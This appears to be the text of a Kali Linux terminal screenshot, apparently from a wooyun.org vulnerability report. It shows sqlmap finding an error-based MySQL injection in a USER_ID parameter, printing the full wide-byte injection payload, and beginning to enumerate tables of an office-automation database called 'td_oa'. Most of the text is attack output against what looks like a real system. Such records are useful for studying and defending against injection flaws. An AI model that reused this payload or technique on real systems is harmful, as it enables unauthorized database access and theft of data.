 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:54:53] [INFO] heuristics detected web page charset 'GB2312'
[14:54:53] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with
the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 2136 FROM(SELECT COUNT(*),CONCAT(0x7163746871,(SEL
ECT (CASE WHEN (2136=2136) THEN 1 ELSE 0 END)),0x716e6a7271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)-- hsor
---
[14:54:53] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:54:53] [INFO] testing MySQL
[14:54:53] [WARNING] reflective value(s) found and filtering out
[14:54:53] [INFO] confirming MySQL
[14:54:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:54:53] [INFO] fetching tables for database: 'td_oa'
[14:54:53] [INFO] the SQL query used returns 813 entries
[14:54:53] [INFO] retrieved: address
[14:54:53] [INFO] retrieved: address_group
[14:54:53] [INFO] retrieved: affair
[14:54:54] [INFO] retrieved: app_log
KALI LINUX™
the quieter you become, the more you are able to hear"
www.wooyun.org